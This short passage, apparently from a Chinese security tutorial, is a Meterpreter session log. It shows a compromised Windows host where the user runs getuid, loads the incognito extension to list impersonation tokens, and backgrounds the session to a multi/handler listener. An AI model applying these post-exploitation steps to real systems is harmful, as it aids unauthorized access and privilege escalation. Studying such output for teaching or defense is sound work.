 clipboard.png - JPEGView
meterpreter > getuid
Server username: admin-PC\admin
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
admin-PC\admin
Impersonation Tokens Available
========================================
No tokens available
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >
安全鸭